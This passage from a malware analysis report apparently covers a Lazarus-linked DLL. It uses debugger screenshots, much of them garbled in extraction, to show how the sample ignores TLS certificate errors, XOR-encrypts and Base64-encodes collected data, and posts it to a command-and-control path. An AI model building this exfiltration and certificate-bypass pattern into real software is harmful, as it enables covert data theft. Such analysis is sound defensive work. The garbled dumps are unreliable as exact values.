| tword ptr [66                                                                    | 69DD1986<br>69DD1988<br>69DD1980<br>69DD1990<br>69DD1991<br>69DD1993<br>69DD1993<br>69DD1995<br>69DD1995<br>69DD1995<br>69DD1994<br>69DD1990<br>69DD1942 | 6A 00<br>B9 00<br>0F 44<br>51<br>6A 00<br>6A 00<br>6A 00<br>6F 76<br>89 4D<br>68 <u>DC</u><br>50<br>FF 15<br>FF 15 | 02 48 04<br>CA<br>20<br>F4<br>51 DF 69<br>94 F2 DE 69<br>000000000000000000000000000000000000 | N>1= <wininet< th=""><th>ush 0<br/>w ecx,44802<br/>ish ove ecx,edx<br/>ish ecx<br/>ish 0<br/>ish 0<br/>ish 0<br/>w dword ptr<br/>ish dword ptr<br/>ish eax<br/>if dword ptr<br/>ish eax<br/>if dword ptr<br/>ish eax</th><th>tr ds:[esi+:<br/>ss:[ebp-c]<br/>69DF51DC<br/>tr ds:[&lt;4Ht]</th><th>0]<br/> ,ecx<br/> poperRequestw&gt;]</th><th>]</th><th></th><th>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x</th><th>7Tw_2 3 (Empty) x<br/>7Tw_4 3 (Empty) x<br/>7Tw_4 3 (Empty) x<br/>7Tw_6 3 (Empty) x<br/>7StatusWord 0020<br/>7Sw_C 10 x87Sw_C0<br/>7Sw_C 10 x87Sw_C0<br/>7Sw_C 10 x87Sw_C0<br/>7Sw_C 0 x87Sw_Z<br/>ault (stdcall)<br/>[esp] 00CC0008</th><th>87TW_3 3 (Em<br/>87TW_5 3 (Em<br/>87TW_7 3 (Em<br/>87TW_7 3 (Em<br/>0 x87SW_C2<br/>0 x87SW_U<br/>0 x87SW_D<br/>▼ 5</th><th>0<br/>0<br/>0<br/>0<br/>0<br/>0<br/>0<br/>0<br/>0<br/>0<br/>0<br/>0<br/>0<br/>0<br/>0<br/>0<br/>0<br/>0<br/>0</th></wininet<> | ush 0<br>w ecx,44802<br>ish ove ecx,edx<br>ish ecx<br>ish 0<br>ish 0<br>ish 0<br>w dword ptr<br>ish dword ptr<br>ish eax<br>if dword ptr<br>ish eax<br>if dword ptr<br>ish eax | tr ds:[esi+:<br>ss:[ebp-c]<br>69DF51DC<br>tr ds:[<4Ht] | 0]<br> ,ecx<br> poperRequestw>] | ] |                                                                                                    | x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x | 7Tw_2 3 (Empty) x<br>7Tw_4 3 (Empty) x<br>7Tw_4 3 (Empty) x<br>7Tw_6 3 (Empty) x<br>7StatusWord 0020<br>7Sw_C 10 x87Sw_C0<br>7Sw_C 10 x87Sw_C0<br>7Sw_C 10 x87Sw_C0<br>7Sw_C 0 x87Sw_Z<br>ault (stdcall)<br>[esp] 00CC0008 | 87TW_3 3 (Em<br>87TW_5 3 (Em<br>87TW_7 3 (Em<br>87TW_7 3 (Em<br>0 x87SW_C2<br>0 x87SW_U<br>0 x87SW_D<br>▼ 5 | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 |
|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|---------------------------------|---|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|
| .text:69DD19A                                                                    | 3 lazarus.dll                                                                                                    | :\$19A3 #                                                                                                    | DA3                                                                                           |                                                                                                    |                                                                                                    |                                                        |                                 |   |                                                                                                    | 3:<br>4:                                                                        | [esp+6] 031388C0 L'<br>[esp+C] 00000000                                                                                                    | '/images/draw                                                                                               | .php"                                                                                       |
| Dump 1                                                                           | Dump 2                                                                                                    | Dump 3                                                                                                    | Ump 4                                                                                         | Dump 5                                                                                                    | 🛞 Watch 1                                                                                                    | [x=] Locals                                            | 3 Struct                        |   | 00CFFA08 000<br>00CFFA0C 690                                                                                 | CC000<br>DF51D                                                                  | 8<br>C L"POST"                                                                                                    |                                                                                                    |                                                                                             |
| Address Hex<br>00CFFA78 F0 4<br>00CFFA88 48 4<br>00CFFA98 30 F<br>00CFFA98 50 F8 | 9 02 00 50 45<br>4 42 CD 00 00<br>B CF 00 50 64<br>A CF 00 50 64                                                                                         | 42 CD 9<br>00 00 0<br>05 77 D<br>00 00 2                                                                           | 8 FB CF 00<br>0 00 00 00<br>C 8D B4 C2<br>6 00 00 00                                          | 6B 78 DD 69<br>18 02 00 00<br>FE FF FF FF<br>50 F5 01 77                                                                                                    | ASCII<br>ØIPEBİ.Üİ<br>HDBİ.<br>OÜİ.Pj.WÜ.<br>ØÚİ.<&.                                                                                                    | L. kxY1<br>Apyyy<br>Pô.w                               |                                 | ^ | 00CFFA10 03:<br>00CFFA14 000<br>00CFFA18 000<br>00CFFA1C 000<br>00CFFA1C 004<br>00CFFA20 044<br>00CFFA24 000 | 1388C<br>00000<br>00000<br>00000<br>C8020<br>00000                              | 0 L"/images/draw.ph<br>0<br>0<br>0<br>0<br>0                                                                                                    | ıp"                                                                                                    |                                                                                             |

Figure 37

The security flags for the handle are set using the InternetSetOptionW API (0x1F = INTERNET\_OPTION\_SECURITY\_FLAGS, 0xF180 = SECURITY\_FLAG\_IGNORE\_REVOCATION | SECURITY\_FLAG\_IGNORE\_UNKNOWN\_CA |

SECURITY\_FLAG\_IGNORE\_CERT\_CN\_INVALID | SECURITY\_FLAG\_IGNORE\_CERT\_DATE\_INVALID | SECURITY\_FLAG\_IGNORE\_REDIRECT\_TO\_HTTP | SECURITY\_FLAG\_IGNORE\_REDIRECT\_TO\_HTTPS):

|                                                                                                    | <ul> <li>69DD198</li> <li>69DD198</li> <li>69DD198</li> <li>69DD198</li> <li>69DD19C</li> <li>69DD19C</li> </ul> | 6 6A 04<br>8 8D 40<br>8 C7 45<br>2 51<br>3 6A 1F<br>5 50 | F4<br>F4 80 F1 00   | ) 00 m      | oush 4<br>ea ecx,dword<br>nov dword ptr<br>oush ecx<br>oush 1F<br>oush eax | d ptr ss:[ebp-C] | op-C <b>.</b><br>,F180 |   |                      |                | x8/5tatu<br>x87SW_B<br>x87SW_C1<br>x87SW_SF<br>x87SW_SF<br>x87SW_0 | sword 0020<br>0 x87SW_C3<br>0 x87SW_C0<br>0 x87SW_P<br>0 x87SW_Z | x87SW_C2<br>x87SW_ES<br>x87SW_U<br>x87SW_D | 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|---------------------|-------------|----------------------------------------------------------------------------|------------------|------------------------|---|----------------------|----------------|--------------------------------------------------------------------|------------------------------------------------------------------|--------------------------------------------|-----------------------------------------|
| edi= <winin< th=""><th>et.InternetSe</th><th>dll:1906</th><th>(71755680)<br/>#DC 6</th><th></th><th>alledi</th><th>_</th><th>_</th><th>_</th><th>2</th><th>× -</th><th>efault (stdo<br/>L: [esp]<br/>2: [esp+4<br/>3: [esp+8<br/>4: [esp+6</th><th>all)<br/>00CC000C<br/>0000001F<br/>00CFFA74<br/>00000004</th><th>•</th><th>😫 🗌 Unlod</th></winin<> | et.InternetSe                                                                                                    | dll:1906                                                 | (71755680)<br>#DC 6 |             | alledi                                                                     | _                | _                      | _ | 2                    | × -            | efault (stdo<br>L: [esp]<br>2: [esp+4<br>3: [esp+8<br>4: [esp+6    | all)<br>00CC000C<br>0000001F<br>00CFFA74<br>00000004             | •                                          | 😫 🗌 Unlod                               |
|                                                                                                    |                                                                                                    |                                                          |                     |             | -                                                                          |                  | db                     |   | OOCEEA18             | 00000          | 000                                                                |                                                                  |                                            |                                         |
| Dump 1                                                                                                    | Dump 2                                                                                                    | Ump 3                                                    | Dump 4              | U Dump 5    | 💮 Watch 1                                                                  | [x=] Locals      | 2 Struct               |   | OOCFFA1C             | 00000          | 01F                                                                |                                                                  |                                            |                                         |
| Address H<br>00CFFA74 8                                                                                                    | ex<br>0 F1 00 00 F                                                                                               | 0 49 02 00                                               | 50 45 42 CD         | 98 FB CF 00 | ASCII                                                                      | st.ŭr.           |                        | ^ | 00CFFA20<br>00CFFA24 | 00CFF<br>00000 | A74<br>004                                                         |                                                                  |                                            |                                         |

Figure 38

The buffer (concatenation of two buffers) that was compressed earlier is encrypted using XOR (key = 32-byte array):

| ●         6 S9DD1           ●         6 S9DD1           ●         6 S9DD1 | 1C0         88         C1           1C2         83         E0         1F           1C5         8A         80         C0         4F         DF         69           1C6         30         04         31         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1         1 | <pre>mov eax,ecx<br/>and eax,1F<br/>mov al,byte ptr ds:[eax+69DF4FC0]<br/>xor byte ptr ds:[ecx+esi],al<br/>inc ecx<br/>mov eax,dword ptr ds:[edi]<br/>cmp ecx,eax<br/>jb lazarus,69DD11C0<br/>test esi,esi<br/>je lazarus,69DD130<br/>cmp eax,3<br/>jb lazarus,69DD130<br/>lea ecx,dword ptr ds:[eax+2]</pre> | Figure 39                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|
| al=0                                                                                                    |                                                                                                    |                                                                                                    |                          |
| byte ptr [eax+69DF4F                                                                                                    | COJ=[lazarus.69DF4FC0]=1                                                                                                    |                                                                                                    |                          |
| .text:69DD11C5 lazar                                                                                                    | us.dll:\$11C5 #5C5                                                                                                    |                                                                                                    |                          |
| Dump 1 Dump 2                                                                                                    | 2 🛄 Dump 3 🛄 Dump 4 🚦                                                                                                    | 📖 Dump 5 👹 Watch 1 🛛 💷 Locals 🖉 Struct                                                                                                    | 00CFF964 0<br>00CFF968 0 |
| Address Hex                                                                                                    |                                                                                                    | ASCII                                                                                                    | 00CFF96C 0               |
| 69DF4FC0 01 02 06 04<br>69DF4FD0 27 14 10 23                                                                                                    | 20 05 08 11 26 16 30 21 28                                                                                                    | 29 03 13&.0!()                                                                                                    | 00CFF974 0               |

| Address  | He  | <   |     |     |     |     |     |    |      |     |     |    |     |    |    |     | ASCII                      |
|----------|-----|-----|-----|-----|-----|-----|-----|----|------|-----|-----|----|-----|----|----|-----|----------------------------|
| 031D60E8 | 65  | 3C  | 06  | 04  | 10  | 03  | 08  | 11 | 00   | 16  | 30  | 21 | 94  | BB | 01 | 13  | e<0!.»                     |
| 031D60F8 | 81  | A7  | 10  | 2E  | 15  | 2F  | 17  | 73 | 07   | 70  | 12  | 18 | 5C  | 09 | 55 | 22  | .§/.s.p\.U"                |
| 031D6108 | 6E  | 02  | 71  | 04  | AO  | 76  | 08  | 31 | 26   | 5F  | 30  | 71 | 28  | 01 | 21 | 50  | n.q. v.1&_0q(.!P           |
| 031D6118 | 27  | 6C  | 7E  | 23  | 73  | 25  | 7B  | 43 | 07   | 99  | 67  | 18 | 40  | 09 | 50 | 22  | 'l~#s%{Cg.@.P"             |
| 031D6128 | 75  | 02  | 2A  | 43  | 21  | 49  | 09  | DD | 27   | 1A  | 39  | 21 | 60  | 29 | 3F | 60  | u.*C!I.Y'.9!`)?`           |
| 031D6138 | 36  | 14  | ЗE  | 03  | 15  | 6B  | 17  | 1A | 6A   | 19  | 77  | 0D | 32  | 1B | 1F | 02  | 6.>kj.w.2                  |
| 031D6148 | 07  | 38  | 06  | 02  | 64  | 05  | 4D  | 11 | 26   | 45  | 30  | 6A | 28  | 7D | 03 | 5C  | .8d.M.&EOj(}.\             |
| 031D6158 | 76  | 14  | 7F  | 0E  | 15  | 17  | 17  | 55 | 34   | 19  | 69  | 49 | 67  | 09 | 64 | 6D  | VU4. iIg. dm Liguro 40     |
| 031D6168 | 05  | 5D  | 56  | 04  | 57  | 6C  | 08  | 46 | 47   | 43  | 30  | 26 | 51  | 2B | 30 | 7D  | .]v.wl.FGC0&Q+0} FIgure 40 |
| 031D6178 | 25  | B5  | 43  | 23  | 84  | 43  | 4A  | 26 | 9C   | 61  | 12  | 15 | 23  | 56 | 32 | 1D  | %µC#.CJ&.a#V2.             |
| 031D6188 | 45  | 02  | 91  | 57  | 55  | 07  | 27  | 74 | 26   | 57  | 46  | 23 | 2D  | 28 | 3C | 32  | EWU.'t&WF#-(<2             |
| 031D6198 | B8  | 25  | 04  | 23  | 2C  | A5  | 5 E | 0A | 87   | 1A  | 24  | 18 | 0A  | BC | B5 | 21  | .%.#,¥^\$¼µ!               |
| 031D61A8 | 35  | 80  | 05  | 36  | AO  | 02  | 8B  | 3E | 68   | 96  | 4F  | 8B | 4C  | AB | 79 | 47  | 56>h.O.L«yG                |
| 031D61B8 | A7  | 5 B | 60  | 89  | 6A  | 6D  | 97  | ЗC | AD   | 7B  | 90  | 77 | 56  | 8F | 17 | 47  | §[ .jm.<.{.wVG             |
| 031D61C8 | 81  | A7  | 44  | 84  | A1  | DF  | 47  | 95 | 7C   | 75  | BO  | 0E | AB  | 03 | 4A | 93  | .§D.ißG.u°.«.J.            |
| 031D61D8 | 42  | 8D  | 36  | 88  | 96  | 05  | 94  | F8 | 55   | 99  | 08  | GD | BO  | DF | 5F | A2  | B.6ØUm°B_¢                 |
| 031D61E8 | DC  | 88  | 26  | 84  | 93  | 6B  | 88  | B1 | 44   | 16  | 5C  | A1 | 0C  | F3 | 67 | 85  | U.&k.±D.\i.óg.             |
| 031D61F8 | 07  | 7A  | 50  | 2E  | 56  | 34  | 40  | E4 | 16   | DA  | 5F  | A5 | F3  | 56 | 5E | E2  | .zP.V4@ä.Ú_¥óV^â           |
| The encr | ypt | ed  | buf | fer | fro | m a | abc | ve | is ( | enc | :od | ed | usi | ng | Ва | see | 64:                        |

| -4                                               | **                                                       |                                                                          |
|--------------------------------------------------|----------------------------------------------------------|--------------------------------------------------------------------------|
| text:69DD1222                                    |                                                          |                                                                          |
| .text:69DD1222 loc 69D                           | 01222:                                                   |                                                                          |
| .text:69DD1222 movzx                             | eax, byte ptr [ebx-2]                                    |                                                                          |
| .text:69DD1226 lea                               | ebx, [ebx+3]                                             |                                                                          |
| .text:69DD1229 shr                               | eax, 2                                                   |                                                                          |
| .text:69DD122C add                               | esi, 3                                                   |                                                                          |
| text:69DD122F movzx                              | eax, ds:byte_69DF4FE0[eax]                               |                                                                          |
| text:69DD1236 mov                                | [edx], al                                                |                                                                          |
| text:69DD1238 movzx                              | ecx, byte ptr [ebx-5]                                    |                                                                          |
| text:69DD123C movzx                              | eax, byte ptr [ebx-4]                                    |                                                                          |
| text:69DD1240 and                                | ecx, 3                                                   |                                                                          |
| text:69DD1243 shr                                | eax, 4                                                   |                                                                          |
| text:69DD1246 sh1                                | ecx, 4                                                   |                                                                          |
| text:69DD1249 or                                 | ecx, eax                                                 |                                                                          |
| text:69DD124B movzx                              | eax, ds:byte_69DF4FE0[ecx]                               |                                                                          |
| text:69DD1252 MOV                                | [edx+1], di                                              | Figure 41                                                                |
| text:69DD1255 mov2x                              | eax byte ptr [ebx-4]                                     |                                                                          |
| text:69DD1259 mov2x                              | ecv OFh                                                  |                                                                          |
| text:69DD1260 shr                                | eax. 6                                                   |                                                                          |
| text:69DD1263 shl                                | ecy 2                                                    |                                                                          |
| text:69DD1266 or                                 | ecx, eax                                                 |                                                                          |
| .text:69DD1268 movzx                             | eax, ds:byte 69DF4FE0[ecx]                               |                                                                          |
| .text:69DD126F mov                               | [edx+2], al                                              |                                                                          |
| .text:69DD1272 movzx                             | eax, byte ptr [ebx-3]                                    |                                                                          |
| .text:69DD1276 and                               | eax, 3Fh                                                 |                                                                          |
| .text:69DD1279 movzx                             | eax, ds:byte_69DF4FE0[eax]                               |                                                                          |
| .text:69DD1280 mov                               | [edx+3], al                                              |                                                                          |
| .text:69DD1283 add                               | edx, 4                                                   |                                                                          |
| .text:69DD1286 mov                               | eax, [edi]                                               |                                                                          |
| .text:69DD1288 add                               | eax, 0FFFFFFEh                                           |                                                                          |
| .text:69DD128B cmp                               | esi, eax                                                 |                                                                          |
| .text:69DD128D jb                                | short loc_69DD1222                                       |                                                                          |
|                                                  | J _                                                      | 1                                                                        |
| ddress Hex                                       | 42 77 44 42 42 45 41 46 64                               | ASCII<br>41. 68. ZTWGRBWDCREAFIAN                                        |
| 31DD140 6C 4C 73 42 45                           | 34 47 6E 45 43 34 56 4C 78                               | 64 7A ILSBE4GnEC4VLxdz                                                   |
| 31DD150 42 33 41 53 47                           | 46 77 4A 56 53 4A 75 41 6E                               | 45 45 B3ASGFwJVSJUANEE                                                   |
| 31DD160 6F 48 59 49 40<br>31DD170 4A 32 78 28 49 | 33 4D 6C 65 30 4D 48 6D 57                               | 63 59 J2x+I3MleOMHmWCY                                                   |
| 31DD180 51 41 6C 51 49                           | 6E 55 43 4B 6B 4D 68 53 51                               | GE 64 QAlQINUCKkMhSQnd                                                   |
| 31DD190 4A 78 6F 35 49<br>31DD140 46 57 73 58 47 | 57 41 70 50 32 41 32 46 44<br>60 65 54 64 77 30 79 47 78 | 34 44 JX05IWAPP2A2FD4D<br>38 43 EWSXGmoZdw0VGX8C                         |
| 31DD1B0 42 7A 67 47 41                           | 6D 51 46 54 52 45 6D 52 54                               | 42 71 BZGGAMQFTREMRTBQ Figure 42                                         |
| 31DD1C0 4B 48 30 44 58                           | 48 59 55 66 77 34 56 46 78                               | 64 56 KHODXHYUFw4VFxdV                                                   |
| 31DD1E0 56 32 77 49 52                           | 6B 64 44 4D 43 5A 52 4B 7A                               | 42 39 V2wIRkdDMCZRKzB9                                                   |
| 31DD1F0 4A 62 56 44 49                           | 34 52 44 53 69 61 63 59 52                               | 49 56 JbvDI4RDSiacYRIV                                                   |
| 31DD200 49 31 59 79 48<br>31DD210 44 6C 64 47 49 | 55 55 43 68 56 64 56 42 79<br>79 30 6F 50 44 48 34 44 51 | 64 30 I1YYHUUCKVdVByd0<br>51 64 JldGTv0oPDK41001                         |
| 31DD220 4C 4B 56 65 43                           | 6F 63 61 4A 42 67 4B 76 4C                               | 55 68 LKVeCocaJBgKvLUh                                                   |
| 31DD230 4E 59 41 46 4E                           | 71 41 43 69 7A 35 6F 6C 6B                               | 2B 4C NYAFNQACIZ501k+L                                                   |
| hinary constructs th                             | a following parameters "sea                              | $arch=V \cap IP \cap IP \& a = 6128 \& a = < Base 61 a proded buffer>".$ |
|                                                  | e following parameters sea                               | alcii-TOIFOOFaei-0120a0q->Dase04-encoded builei>.                        |
|                                                  |                                                          |                                                                          |
| ddress Hex                                       |                                                          | ASCII                                                                    |
| 31E24A0 73 65 61 72 63<br>31E24B0 69 3D 36 31 32 | 38 26 6F 71 3D 5A 54 77 47                               | 42 42 1=6128&00=ZTWGBB                                                   |
| 31E24C0 77 44 43 42 45                           | 41 46 6A 41 68 6C 4C 73 42                               | 45 34 WDCBEAFjAhlLsBE4                                                   |
| 31E24D0 47 6E 45 43 34<br>31E24E0 77 4A 56 53 44 | 56 4C 78 64 7A 42 33 41 53<br>75 41 6F 45 45 6F 48 59 49 | 47 46 GREC4VLXdZB3ASGF<br>4D 53 WIVSIUAREFOHYTMS                         |
| 31E24F0 5A 66 4D 48 45                           | 6F 41 53 46 51 4A 32 78 2B                               | 49 33 ZfMHEoASFQJ2x+I3                                                   |
| 31E2500 4D 6C 65 30 4D                           | 48 6D 57 63 59 51 41 6C 51                               | 49 GE MIEOMHMWCYQAIQIN                                                   |
| 31E2520 41 70 50 32 41                           | 32 46 44 34 44 46 57 73 58                               | 47 6D App2A2FD4DFWsXgm Figure 43                                         |
| 31E2530 6F 5A 64 77 30                           | 79 47 78 38 43 42 7A 67 47                               | 41 GD oZdw0yGx8CBzgGAm                                                   |
| 31E2540 51 46 54 52 45<br>31E2550 59 55 66 77 34 | 56 46 78 64 56 4F 42 6C 70                               | 53 57 YUFW4VFxdVNBlpSW                                                   |
| 31E2560 63 4A 5A 47 30                           | 46 58 56 59 45 56 32 77 49                               | 52 6B CJZGOFXVYEV2wIRk                                                   |
| 31E2570 64 44 4D 43 5A                           | 52 4B 7A 42 39 4A 62 56 44                               | 49 34 dDMCZRKZB9JbVDI4                                                   |

 03122580
 52
 44
 53
 69
 61
 63
 55
 24
 53
 69
 61
 63
 55
 43
 64
 64
 74
 79
 UCkvdbyd001dGly
 03
 03
 03
 05
 54
 48
 56
 64
 64
 74
 79
 UCkvdbyd001dGly
 03
 03
 05
 04
 48
 76
 46
 64
 74
 79
 UCkvdbyd001dGly
 03
 03
 16
 50
 44
 48
 56
 65
 43
 66
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00

|            | <ul> <li>69DD1A7F</li> <li>69DD1A84</li> <li>69DD1A86</li> <li>69DD1A87</li> </ul> | 68 00<br>6A FF<br>56<br>FF 77 | 00 00 A0   | P P P P           | ush A0000000<br>ush FFFFFFF<br>ush esi<br>ush dword pt | r ds:[edi+               | 8]             |          |        | x<br>x<br>x                | 875W_C1 0 x875W_<br>875W_SF 0 x875W_<br>875W_0 0 x875W_                                  | CO 0 x875W<br>P 1 x875W<br>Z 0 x875W | N_ES 0<br>N_U 0<br>N_D 0      |
|------------|------------------------------------------------------------------------------------|-------------------------------|------------|-------------------|--------------------------------------------------------|--------------------------|----------------|----------|--------|----------------------------|------------------------------------------------------------------------------------------|--------------------------------------|-------------------------------|
| dword ptr  | 69001A8A                                                                           | FF 15                         | 78 F2 DE 6 | 9<br>HeadersW>]=< | all dword pt<br>wininet.Http                           | r ds:[<&Ht<br>AddRequest | tpAddRequestHe | adersw>] | >      | De<br>1:<br>2:<br>3:<br>4: | fault (stdcal)<br>[esp] 00CC000C<br>[esp+4] 031D60E<br>[esp+8] FFFFFF<br>[esp+C] A000000 | 8 L"User-Age<br>F<br>O               | ▼ 5 💭 Unloc<br>nt: Mozilla/4. |
| The second |                                                                                    |                               | (iii) p    | dill a set        | Mar and a                                              | In the set               | 6)             | 00CF     | FOE4 0 | 00000                      | x                                                                                        |                                      |                               |
| and nump 1 | Uump 2                                                                             | Uump 3                        | Uump 4     | Uump 5            | Watch 1                                                | IX=I Locals              | @ Struct       | OOCF     | FOE8 0 | 31D60                      | E8 L"User-Agent:                                                                         | Mozilla/4.0                          | (compatible; !                |
| Address H  | ex                                                                                 | 00.73.00                      | 00 41 00   | CT 00 CT 00       | ASCII                                                  |                          |                | ^ 00CF   | FOEC F | 00000                      | FF 00                                                                                    |                                      |                               |

HttpSendRequestW is used to exfiltrate data to the C2 server:

| 69001818         57           69001819         FF 75 AC           69001810         6A 00           69001812         6A 00           69001820         FF 76 08           69001820         FF 76 08           69001828         FF 15 90 F2 DE 69               dword ptr [690EF290 <lazarus.&httpsendrequestw>]=<write< td=""></write<></lazarus.&httpsendrequestw> | push edi<br>push doord ptr ss:[ebp-54]<br>push 0<br>push dword ptr ds:[esi+8]<br>call dword ptr ds:[-&HttpSendRequestw>]<br>inet.HttpSendRequestw> | x875w_B 0 x875w_C3 0 x875w_C2 0<br>x875w_C1 0 x875w_C0 0 x875w_E5 0<br>x875w_D5 0 x875w_P 1 x875w_U 0<br>x875w_0 0 x875w_Z 0 x875w_D 0<br>Default (stdcall) ▼ 5 ♀ Unlock<br>1: [esp] 00CC000C<br>2: [esp+4] 00000000<br>3: [esp+4] 00000000 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| .text:69DD1B23 ]azarus.d]]:\$1B23 #F23                                                                                                    |                                                                                                    | 4: [esp+c] 031224A0                                                                                                    |
| Ump 1 Ump 2 Ump 3 Ump 4 Um Dump 4                                                                                                    | 00CFF90 00CFF90 00CFF90                                                                                                    | 0 00CC000C<br>4 00000000                                                                                                    |
| Address Hex<br>031E24A0 73 65 61 72 63 68 30 59 4F 49 50 4F 55 50 2                                                                                                    | ASCII 00CFF90<br>00CFF90<br>00CFF90                                                                                                    | 8 0000000<br>C 031E24A0                                                                                                    |

Figure 45

It's worth mentioning that all C2 servers were down during our analysis. We've emulated network connections using FakeNet.

The size of the C2 response is retrieved by calling the HttpQueryInfoW routine (0x5 = HTTP\_QUERY\_CONTENT\_LENGTH):

|                                        | <ul> <li>69DD1B31</li> <li>69DD1B33</li> <li>69DD1B36</li> <li>69DD1B37</li> <li>69DD1B37</li> <li>69DD1B38</li> <li>69DD1B38</li> <li>69DD1B38</li> <li>69DD1B38</li> </ul> | 6A 00<br>8D 45<br>50<br>8D 45<br>50<br>6A 05<br>FF 76 | 88<br>BC    |                                                                                                    | ish 0<br>ea eax,dword<br>ish eax<br>ea eax,dword<br>ish eax<br>ish 5<br>ish dword pt | ptr ss:[eb<br>  ptr ss:[eb<br>  ds:[esi+a | p-48 <b>)</b><br>p-44 <b>)</b><br>] |   |                                  | 3                        | x87Statu<br>x87SW_B<br>x87SW_C1<br>x87SW_SF<br>x87SW_0           | sword 0020<br>0 x875w_<br>0 x875w_<br>0 x875w_<br>0 x875w_<br>0 x875w_ | C3 0<br>C0 0<br>P 1<br>Z 0 | x87SW_C2<br>x87SW_ES<br>x87SW_U<br>x87SW_D | 0<br>0<br>0<br>0 |
|----------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|-------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|-------------------------------------------|-------------------------------------|---|----------------------------------|--------------------------|------------------------------------------------------------------|------------------------------------------------------------------------|----------------------------|--------------------------------------------|------------------|
| dword ptr [                            | 69DEF29C <1az<br>B40 lazarus.                                                                                                    | 2arus.&Http<br>111:\$1840 #                           | QueryInfow> | ]= <wininet.h< th=""><th>ittpQueryInf</th><th>ow&gt;</th><th>puer yrm ow</th><th></th><th>3</th><th>D<br/>1<br/>2<br/>3<br/>4</th><th>lefault (stdo<br/>L: [esp]<br/>2: [esp+4<br/>3: [esp+4<br/>L: [esp+6</th><th>al)<br/>00CC000C<br/>4] 00000005<br/>3] 00CFF934<br/>5] 00CFF930</th><th></th><th>▼ 5</th><th>Unlock</th></wininet.h<> | ittpQueryInf                                                                         | ow>                                       | puer yrm ow                         |   | 3                                | D<br>1<br>2<br>3<br>4    | lefault (stdo<br>L: [esp]<br>2: [esp+4<br>3: [esp+4<br>L: [esp+6 | al)<br>00CC000C<br>4] 00000005<br>3] 00CFF934<br>5] 00CFF930           |                            | ▼ 5                                        | Unlock           |
| Dump 1                                 | Ump 2                                                                                                    | Dump 3                                                | Ump 4       | Dump 5                                                                                                    | 🥘 Watch 1                                                                            | (x=) Locals                               | 2 Struct                            |   | 00CFF900                         | 000000                   | 00C<br>005                                                       |                                                                        |                            |                                            |                  |
| Address He<br>00CFF934 00<br>Figure 46 | x<br>00 00 00 00<br>00 00 00                                                                                                    | 00 00 00                                              | 00 00 00 00 | 00 00 00 00                                                                                                    | ASCII                                                                                |                                           |                                     | ^ | 00CFF908<br>00CFF90C<br>00CFF910 | 00CFF<br>00CFF<br>000000 | 934<br>930<br>000                                                |                                                                        |                            |                                            |                  |

The binary copies the C2 response to a buffer via a function call to InternetReadFile:

| ETD                     | <ul> <li>690D187</li> <li>690D187</li> <li>690D187</li> <li>690D187</li> <li>690D187</li> <li>690D187</li> <li>690D187</li> </ul> | 5 50<br>6 8B 4<br>9 56<br>A 57<br>8 FF 7 | 5 A8<br>0 08<br>5 7C F2 DE 6 |                                                                                                    | oush eax<br>oov eax,dword<br>oush esi<br>oush edi<br>oush dword pt<br>all dword pt | ptr ss:[et  | pp-58    | 1    |                    |                | x875W_B 0<br>x875W_C1 0<br>x875W_SF 0<br>x875W_0 0                         | x875W_C3<br>x875W_C0<br>x875W_P<br>x875W_Z | 0 x<br>0 x<br>1 x<br>0 x | 87 SW_C2<br>87 SW_ES<br>87 SW_U<br>87 SW_D | 0         |
|-------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|-------------|----------|------|--------------------|----------------|----------------------------------------------------------------------------|--------------------------------------------|--------------------------|--------------------------------------------|-----------|
| dword ptr               | • <<br>[69DEF27C <1<br>LB7E lazarus                                                                                               | azarus.&Ini<br>.dll:\$187E               | ernetReadFil<br>#F7E         | e>]= <winine< th=""><th>t.InternetRe</th><th>adFile&gt;</th><th></th><th></th><th>3</th><th></th><th>lefault (stdcall)<br/>[: [esp] 00<br/>2: [esp+4]<br/>3: [esp+8]<br/>4: [esp+C]</th><th>CC000C<br/>05113490<br/>000005A6<br/>00CFF92C</th><th></th><th>• 5</th><th>👤 🗌 Unloc</th></winine<> | t.InternetRe                                                                       | adFile>     |          |      | 3                  |                | lefault (stdcall)<br>[: [esp] 00<br>2: [esp+4]<br>3: [esp+8]<br>4: [esp+C] | CC000C<br>05113490<br>000005A6<br>00CFF92C |                          | • 5                                        | 👤 🗌 Unloc |
| Dump 1                  | Ump 2                                                                                                    | Dump 3                                   | Ump 4                        | Dump 5                                                                                                    | 🛞 Watch 1                                                                          | [x=] Locals | 3 Struct | 0    | 0CFF904<br>0CFF908 | 00CC0          | 00C<br>490                                                                 |                                            |                          |                                            |           |
